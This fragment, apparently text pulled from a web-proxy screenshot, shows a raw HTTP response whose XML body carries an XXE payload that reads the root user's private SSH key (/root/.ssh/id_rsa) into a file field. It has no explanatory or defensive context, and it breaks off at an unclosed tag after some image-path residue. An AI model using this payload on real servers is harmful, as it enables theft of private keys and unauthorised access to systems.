 etty Raw Hex Render
HTTP/1.1 200 OK
Date: Tue, 13 Aug 2024 18:32:42 GMT
Server: Apache/2.4.52 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 796
Connection: close
Content-Type: text/html; charset=UTF-8
<?xml version="1.0"?>
<!DOCTYPE foo [<!ENTITY test SYSTEM "/root/.ssh/id_rsa"> ]>
<data>
<file>
&test;
</file>
<timestamp>